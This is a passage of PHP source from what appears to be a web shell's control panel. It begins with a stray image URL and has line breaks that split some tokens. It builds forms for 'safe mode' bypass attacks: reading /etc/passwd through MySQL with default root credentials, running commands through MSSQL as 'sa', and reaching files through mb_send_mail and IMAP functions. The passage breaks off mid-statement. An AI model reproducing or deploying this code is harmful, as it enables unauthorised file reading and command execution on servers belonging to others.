 if($safe_mode&&$mysql_on)
{
echo $fs.$table_up1.div_title($lang[$language.'_text35'],'id12').
$table_up2.div('id12').$ts;
echo sr(15,"<b>".$lang[$language.'_text36'].
$arrow."</b>",in('text','test3_md',15,(!empty($_POST['test3_md'])?
($_POST['test3_md']):("mysql"))).ws(4)."<b>".$lang[$language.'_text37'].
$arrow."</b>".in('text','test3_ml',15,(!empty($_POST['test3_ml'])?
($_POST['test3_ml']):("root"))).ws(4)."<b>".$lang[$language.'_text38'].
$arrow."</b>".in('text','test3_mp',15,(!empty($_POST['test3_mp'])?
($_POST['test3_mp']):("password"))).ws(4)."<b>".$lang[$language.'_text14'].
$arrow."</b>".in('text','test3_port',15,(!empty($_POST['test3_port'])?
($_POST['test3_port']):("3306"))));
echo sr(15,"<b>".$lang[$language.'_text30'].
$arrow."</b>",in('text','test3_file',96,(!empty($_POST['test3_file'])?
($_POST['test3_file']):
("/etc/passwd"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test3').ws(4).i
n('submit','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode&&$mssql_on)
{
echo $fs.$table_up1.div_title($lang[$language.'_text85'],'id13').
$table_up2.div('id13').$ts;
echo sr(15,"<b>".$lang[$language.'_text36'].
$arrow."</b>",in('text','test4_md',15,(!empty($_POST['test4_md'])?
($_POST['test4_md']):("master"))).ws(4)."<b>".$lang[$language.'_text37'].
$arrow."</b>".in('text','test4_ml',15,(!empty($_POST['test4_ml'])?
($_POST['test4_ml']):("sa"))).ws(4)."<b>".$lang[$language.'_text38'].
$arrow."</b>".in('text','test4_mp',15,(!empty($_POST['test4_mp'])?
($_POST['test4_mp']):("password"))).ws(4)."<b>".$lang[$language.'_text14'].
$arrow."</b>".in('text','test4_port',15,(!empty($_POST['test4_port'])?
($_POST['test4_port']):("1433"))));
echo sr(15,"<b>".$lang[$language.'_text3'].
$arrow."</b>",in('text','test4_file',96,(!empty($_POST['test4_file'])?
($_POST['test4_file']):
("dir"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test4').ws(4).in('submi
t','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode&&$unix&&function_exists('mb_send_mail')){
echo $fs.$table_up1.div_title($lang[$language.'_text112'],'id22').
$table_up2.div('id22').$ts;
echo sr(15,"<b>".$lang[$language.'_text30'].
$arrow."</b>",in('text','test5_file',96,(!empty($_POST['test5_file'])?
($_POST['test5_file']):
("/etc/passwd"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test5').ws(4).i
n('submit','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode&&function_exists('imap_list')){
echo $fs.$table_up1.div_title($lang[$language.'_text113'],'id23').
$table_up2.div('id23').$ts;
echo sr(15,"<b>".$lang[$language.'_text4'].
$arrow."</b>",in('text','test6_file',96,(!empty($_POST['test6_file'])?
($_POST['test6_file']):
($dir))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test6').ws(4).in('submit
','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode&&function_exists('imap_body')){
echo $fs.$table_up1.div_title($lang[$language.'_text114'],'id24').
$table_up2.div('id24').$ts;
echo sr(15,"<b>".$lang[$language.'_text30'].
 